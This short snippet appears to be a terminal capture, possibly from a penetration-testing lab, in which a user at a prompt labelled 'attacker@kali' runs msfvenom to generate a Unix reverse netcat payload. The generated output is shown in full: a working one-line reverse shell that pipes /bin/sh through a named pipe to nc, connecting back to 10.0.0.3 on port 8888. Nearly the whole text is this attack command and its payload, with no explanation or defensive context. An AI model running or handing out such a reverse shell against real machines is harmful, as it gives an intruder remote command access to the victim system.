 attacker@kali:~$ msfvenom -p cmd/unix/reverse_netcat lhost=10.0.0.3 lport=8888 R
[-] No platform was selected, choosing Msf::Module::Platform::Unix from the payload
[-] No arch selected, selecting arch: cmd from the payload
No encoder specified, outputting raw payload
Payload size: 98 bytes
mkfifo /tmp/rrqjrmg; nc 10.0.0.3 8888 0</tmp/rrqjrmg | /bin/sh >/tmp/rrqjrmg 2>&1; rm /tmp/rrqjrmg